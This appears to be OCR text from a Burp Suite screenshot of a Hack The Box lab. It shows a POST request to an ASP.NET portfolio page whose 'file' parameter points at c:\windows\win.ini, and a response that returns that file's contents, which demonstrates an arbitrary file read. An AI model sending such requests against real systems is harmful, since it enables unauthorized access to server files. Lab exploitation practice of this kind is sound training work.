 equest
retty Raw Hex \n ☰
POST /portfolio/default.aspx HTTP/1.1
Host: dev.pov.htb
Content-Length: 373
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dev.pov.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dev.pov.htb/portfolio/default.aspx
Accept-Encoding: gzip, deflate, br
Accept-Language: en
Connection: close
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
43T%2FSh5cSVPuMqjyZd2IO1dg2sL586yD3jWpn%2Bkh51iH9knBNb8kAHSUeUWqQIhLECuFipaR8xJ39EBgidDneU%2BF9JE%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
QYB3Cpp4ULvwRx8Wqohh72FOm9ajzQZhJMf%2BK49Wu7ISoK9hbhIIw0VfOhvpCK2reDlCOTPlK2PVCq9VYui6jmokJN0eHSNmIz4IHu%2FGyZjy5P3I5xAAKNf4zoec%2Br85k
eIm%2Bw%3D%3D&file=c:\windows\win.ini
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=c:\windows\win.ini
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 03:46:20 GMT
9 Connection: close
10 Content-Length: 92
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19